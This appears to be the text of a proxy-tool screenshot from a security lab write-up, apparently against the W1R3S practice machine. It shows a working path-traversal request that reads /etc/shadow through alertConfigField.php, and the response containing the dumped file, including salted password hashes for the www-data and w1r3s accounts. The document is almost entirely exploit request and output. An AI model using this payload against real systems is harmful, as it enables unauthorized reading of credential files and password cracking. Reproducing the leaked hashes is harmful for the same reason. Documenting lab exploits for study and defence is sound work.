 Request
Pretty Raw Hex \n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 192.168.20.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 47
11
12 urlConfig=../../../../../../../../../etc/shadow
Search 0 highlights
Response
Pretty Raw Hex Render \n
90 games:*:17379:0:99999:7:::
91 man:*:17379:0:99999:7:::
92 lp:*:17379:0:99999:7:::
93 mail:*:17379:0:99999:7:::
94 news:*:17379:0:99999:7:::
95 uucp:*:17379:0:99999:7:::
96 proxy:*:17379:0:99999:7:::
97 www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0.
.Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
98 backup:*:17379:0:99999:7:::
99 list:*:17379:0:99999:7:::
100 irc:*:17379:0:99999:7:::
101 gnats:*:17379:0:99999:7:::
102 nobody:*:17379:0:99999:7:::
103 systemd-timesync:*:17379:0:99999:7:::
104 systemd-network:*:17379:0:99999:7:::
105 systemd-resolve:*:17379:0:99999:7:::
106 systemd-bus-proxy:*:17379:0:99999:7:::
107 syslog:*:17379:0:99999:7:::
108 _apt:*:17379:0:99999:7:::
109 messagebus:*:17379:0:99999:7:::
110 uuidd:*:17379:0:99999:7:::
111 lightdm:*:17379:0:99999:7:::
112 whoopsie:*:17379:0:99999:7:::
113 avahi-autoipd:*:17379:0:99999:7:::
114 avahi:*:17379:0:99999:7:::
115 dnsmasq:*:17379:0:99999:7:::
116 colord:*:17379:0:99999:7:::
117 speech-dispatcher:!:17379:0:99999:7:::
118 hplip:*:17379:0:99999:7:::
119 kernoops:*:17379:0:99999:7:::
120 pulse:*:17379:0:99999:7:::
121 rtkit:*:17379:0:99999:7:::
122 saned:*:17379:0:99999:7:::
123 usbmux:*:17379:0:99999:7:::
124 w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjw
RuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
125 sshd:*:17554:0:99999:7:::
126 ftp:*:17554:0:99999:7:::
Search 0 highlights